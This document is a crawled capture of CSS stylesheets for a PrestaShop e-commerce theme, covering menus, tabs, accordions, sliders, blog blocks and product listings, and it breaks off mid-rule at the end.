    -moz-transform: scale(1.1) !important;
    -webkit-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}

.header_logo a {
    max-width: 100%;
    width: 400px;
}

.category-sub-menu .fa-angle-right:before {
   content: "\f067";
}
.category-sub-menu .fa-angle-down:before {
   content: "\f068";
}
.category-sub-menu i {
   font-weight: bold;
}
.block-categories .category-sub-menu li:hover {
    background: #514633;
    padding: 5px 10px;
	transition: .4s all;
}
.block-categories .category-sub-menu li:hover i {
	color: #ffff;
}
.block-categories .category-sub-menu li:hover a {
    color: #ffff;
}
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover {
    color: #fff;
}
.widget-category_image ul.level0 li{
	text-align: center;
}


@media only screen and  (max-width: 1024px) {
	div#subcategories .subcategory-block {
		width: 45%;
	}
}

@media only screen and  (min-width: 992px) {
    .product-single-img  img {
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }
	
}

@media only screen and (min-width: 768px){
	  #footer .list-inline li {
		padding-left: 20px!important;
	}
}
	
 @media only screen and (max-width: 767px) {

	div#subcategories .subcategory-block {
		width: 90%;
	}
	div#subcategories .subcategory-name {
		font-size: 20px !important;
	}	.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {		top: 15px !important;		right: 0;	}	.dropdown-menu-inner .inner ul li a{		    line-height: 24px !important;	}
}

#page .add-to-cart.leo-bt-cart {
    width: 100%;
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
    margin: 10px 0;
}
#page .add-to-cart.leo-bt-cart:hover { background: #514633; }
#page .icon-btn-product { display: none; }

#page .text-box {
    max-width: 100%;
}
#page .auto-size img {
max-width: 100%;
height: auto;
}

#page .text-box p {
    font-size: 16px;
    line-height: 1.6;
    letter-spacing: 0;
    font-style: normal;
    margin: 0 0 10px;
}
#page .text-box h1 {
    margin: 0 0 30px;
}
#page .text-box h2 {
    margin: 40px 0 20px;
}


.subcategory-image img {
    border-radius: 0;
}
.subcategory-description {
    display: none;
}
.subcategory-name {
    font-size: 16px;
}

.btn-see {
    width: 100%;
    color: #797979;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
font-size: 14px;
-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border: 1px solid #797979;
}
.btn-see:hover {
background: #514633;
color: #fff;
}

#page .leo-quicklogin-nav i {
    font-size: 0;
    width: 18px;
    height: 21px;
}
#page .leo-quicklogin-nav i:before { font-size: 20px; }
#page .leo-quicklogin-nav {
    line-height: 1;
    display: block;
    width: auto;
    height: auto;
}

#page .ac_results .search-value-title { text-transform: none; }

#page .text-top.center {
    text-align: left;
}

#page .product_tab ul.nav.nav-tabs {
    margin: 10px 0 30px;
}

.products-sort-order .select-title { font-size: 12px; }

#page .text-box p {
    text-transform: none;
}

#page h3#block-newsletter-label {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.6;
    letter-spacing: normal;
    text-transform: none;
    margin-bottom: 10px;
}

#page .product-list-default .thumbnail-container .product-meta {
    position: relative;
}
#page .product-list-default .thumbnail-container .product-meta .product-flags {
    position: absolute;
    top: -5px;
    width: calc( 100% - 30px);
    text-align: center;
}
#page .thumbnail-container .product-title a {
    display: block;
    line-height: 1.4;
    letter-spacing: normal;
    text-transform: none;
    font-weight: 400;
}
#page .thumbnail-container .product-price-and-shipping {
    margin-top: 7px;
}
#page .product-list-default .product-title {
    margin: 14px auto 0 auto;
}

.contact-form:before { display: none; }

#contact .g-recaptcha {
    text-align: center;
    margin: 0;
    width: 50%;
}
#contact .g-recaptcha > div { display: inline-block; }

@media (min-width: 1200px){
#page .container {
    width: 1400px;
}
}

.carrier-logo img {
    max-width: 100%;
    height: auto;
}


#page .leo-megamenu .navbar-nav > li.dropdown ul ul {
    display: block !important;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    position: relative;
    padding: 0;
    width: auto;
    box-shadow: none;
}
#page .leo-megamenu .dropdown-menu .menu-title { display: none; }
#page .leo-megamenu .dropdown-menu li.level2 > a {
    color: #716147;
    padding: 0;
    font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
    text-transform: capitalize;
    border-bottom: #716147 solid 1px;
}
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) > li { padding: 10px; }
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) {
    columns: 4;
    -webkit-columns: 4;
    -moz-columns: 4;
}
#page .leo-megamenu .dropdown-menu li.level2 {
    page-break-inside: avoid;           /* Theoretically FF 20+ */
    break-inside: avoid-column;         /* Chrome, Safari, IE 11 */
    display:table;  
}

.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0;
}
.off-canvas-nav-megamenu .nav li.level2 .caret {
    top: 15px;
}
.off-canvas-nav-megamenu .dropdown-menu ul li > a {
    padding: 5px 10px;
    display: block;
}
.off-canvas-nav-megamenu .dropdown-menu ul {
    width: 90%;
}

#page .product-cover .layer .zoom-in {
    margin: 10px;
    font-size: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#page .product-cover .layer {
    color: #FFFFFF;
    background: #000;
}
#page .product-cover .layer:hover {
    color: #FFFFFF;
    background: #BF624C;
}

#popnewsletter_content .row {
    display: block;
}


@media (max-width: 480px){
#page .ApMegamenu { left: 11px; }
#page .search-w {
    width: calc( 33.33333% - 40px);
    margin-left: 40px;
}
.product-cover { position: relative; }
.product-cover:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}
@media (max-width: 575px){
#leo_search_block_top .block_content {
    padding: 0 0 0 0px;
    max-width: calc( 100vw - 60px);
    position: absolute;
    left: -40px;
    margin: 10px 30px;
}
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next {
    bottom: -20px;
    top: auto;
    transform: rotate(180deg);
}
#product-modal .modal-content .modal-body .slick-arrow.slick-prev {
    top: -20px;
    bottom: auto;
    transform: rotate(180deg);
}

#page .category-w .block_content {
    display: block;
}
#page .category-w ul.level0 li a {
    display: block !important;
}
#page .category-w.type-two .nbproducts{
	bottom: 46px;
    position: absolute;
    left: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#page .category-w .cate-name{
	background: #fff;
    color: #343434;
    font-family: 'Playfair Display', serif;
    font-size: 22px;
    line-height: 24px;
    padding: 10px 0;
    text-transform: none;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media screen and (max-width: 1200px) {
     #page .category-w.type-two .nbproducts { padding: 0 15px; }
}
@media screen and (max-width: 480px) {
    #page .category-w.type-two .nbproducts {
        bottom: 0;
    }
#page .category-w .cate-name {
    font-size: 13px;
    line-height: 1.2;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css
body_size: 9153
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }

.text-xs-center .title_block {
  text-align: center; }

.title_block {
  color: #716147;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.25em;
  display: block;
  padding: 0;
  margin-bottom: 10px;
  text-transform: uppercase; }

.sub-title-widget {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 50px;
  line-height: 62px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .sub-title-widget {
      margin-bottom: 65px; } }
  @media (max-width: 991px) {
    .sub-title-widget {
      font-size: 32px;
      line-height: 40px; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-size: cover; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }
  @media (min-width: 1500px) {
    .bg-fullwidth.cus-bg:before {
      padding: 0;
      margin-top: -45px;
      margin-left: 0px; }
      .rtl .bg-fullwidth.cus-bg:before {
        margin-right: 0px;
        margin-left: inherit; } }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 1.25rem;
  height: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 20px; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important;
      margin-bottom: 0px; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert ul {
    margin-bottom: 0; }
  .alert:before {
    font-family: "Font Awesome 6 Pro";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    border-bottom: 1px solid #2d2d2d;
    position: relative;
    font-weight: normal;
    font-size: 22px;
    line-height: 28px;
    padding: 30px 0; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "\f068";
      cursor: pointer;
      display: block;
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 26px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 30px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed {
      font-size: 22px;
      line-height: 28px; }
      .ap-accordion .panel-default .panel-title .collapsed:before {
        background: none;
        content: "\f067";
        cursor: pointer;
        display: block;
        font-family: "Font Awesome 6 Pro";
        font-weight: 300;
        font-size: 26px;
        position: absolute;
        left: auto;
        right: 0px;
        top: 30px;
        width: auto; }
  .ap-accordion .panel-default .panel-body .block {
    margin-bottom: 0; }
  .ap-accordion .panel-default .panel-body p {
    font-size: 18px;
    line-height: 25px; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #514633; }
  .widget-tabs li.active {
    border: 1px solid #BF624C; }
    .widget-tabs li.active a {
      color: #BF624C; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 0.625rem;
    line-height: 0.625rem;
    font-family: "Font Awesome 6 Pro";
    color: #BF624C;
    font-size: 1.1875rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.ApTabs .tab-content {
  position: relative; }
  .ApTabs .tab-content > .tab-pane {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 9;
    border: none;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; }
    .ApTabs .tab-content > .tab-pane.active {
      position: static;
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0.625rem 0.9375rem;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

.ap_image .has-animation {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #BF624C;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img:hover {
  border-radius: 5px; }

/*
  Widget Category Image
*/
@media (max-width: 767px) {
  .widget-category_image ul {
    display: block; } }
@media (max-width: 991px) {
  .widget-category_image .cover-img img {
    width: 100%;
    height: auto; } }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs .blog-image-container {
  overflow: hidden;
  position: relative; }
.latest-blogs .blog_img_link img {
  width: 100%;
  object-fit: cover;
  min-height: 390px; }
.latest-blogs .blog-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 12px;
  transition: all 0.3s ease; }
  .latest-blogs .blog-title a {
    color: #514633; }
    .latest-blogs .blog-title a:hover {
      color: #BF624C; }
.latest-blogs a.view-more {
  background: #FFFFFF;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  font-size: 15px;
  color: #000000;
  margin-top: 10px;
  transition: all 0.3s ease; }
  .latest-blogs a.view-more:hover {
    color: #fff;
    background: #BF624C; }
.latest-blogs .blog-desc {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 25px; }
.latest-blogs .blog-meta {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C; }
  .latest-blogs .blog-meta span + span {
    padding-left: 15px; }
    .rtl .latest-blogs .blog-meta span + span {
      padding-right: 15px;
      padding-left: inherit; }
.latest-blogs .right-block {
  padding: 25px 30px;
  text-align: center; }
@media (min-width: 992px) {
  .latest-blogs .blog-container {
    padding: 0px 10px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0px;
  padding-right: 0px; }
.instagram-block a {
  display: inline-block;
  overflow: hidden;
  position: relative; }
  .instagram-block a img {
    width: 100%;
    max-width: 100%; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }

#instafeed {
  margin: -0.3125rem; }

/* List product size */
.product_attr {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0; }
  .product_attr li a {
    margin-bottom: 5px;
    display: block; }
  .product_attr li.Sold-Out a {
    color: #969696;
    text-decoration: line-through; }

.product_attr li:not(:last-child) {
  margin-right: 10px;
  margin-left: 0; }
  .rtl .product_attr li:not(:last-child) {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .product_attr li:not(:last-child) {
    margin-right: 0;
    margin-left: inherit; }

.copyright span {
  color: #BF624C; }

.nav-right {
  justify-content: flex-end; }

.nav-left {
  justify-content: flex-start; }

.nav-right, .nav-left {
  display: flex;
  align-items: center; }

#header .ApColumn .block {
  margin-bottom: 0; }

.ap-wishlist .ap-total {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  top: -3px;
  right: -20px;
  font-size: 10px;
  line-height: 16px;
  color: #fff;
  background: #2d2d2d;
  border: 1px solid #FFFFFF;
  box-sizing: border-box; }

.ap-wishlist {
  position: relative; }

ul li {
  line-height: 20px; }

.tabs-accordion-container[class*="accordion-"] .accordion-link {
  background: #514633;
  color: #BF624C; }
  .tabs-accordion-container[class*="accordion-"] .accordion-link.active {
    color: #514633;
    background: #BF624C; }

.mt-100 {
  margin-top: 30px; }

.pt-100 {
  padding-top: 100px; }

.pb-100 {
  padding-bottom: 100px; }

@media (min-width: 992px) {
  .pt-80 {
    padding-top: 80px; }

